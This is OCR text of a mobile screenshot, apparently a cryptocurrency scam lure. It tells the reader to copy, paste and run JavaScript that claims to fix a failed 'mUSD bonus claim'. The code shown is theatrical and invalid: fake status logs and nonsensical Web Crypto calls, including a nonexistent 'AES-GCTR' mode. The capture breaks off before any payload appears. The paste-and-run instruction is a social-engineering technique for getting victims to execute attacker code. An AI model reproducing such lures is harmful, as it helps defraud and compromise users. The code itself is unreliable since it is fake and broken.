
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: sfus4seckcd

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Your mUSD bonus claim 
failed (Hash: 0xc5c8f6c8)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"RSASSA-PKCS1-v1_5",hash:"SHA-25
6"},true,["encrypt"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"AES-GCM",salt:new Uint8Array
(28)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_lo